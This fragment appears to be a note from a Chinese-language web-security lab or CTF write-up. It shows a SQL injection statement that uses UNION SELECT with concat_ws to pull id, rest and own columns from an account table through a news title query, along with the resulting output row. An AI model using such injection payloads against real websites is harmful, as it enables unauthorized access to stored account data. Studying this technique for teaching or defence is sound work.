 title: submit
SQLi语句：SELECT * FROM news WHERE title='1' union select 1, 2,concat_ws('-',id,rest,own) from
account#''
标题 内容
2 1-1-666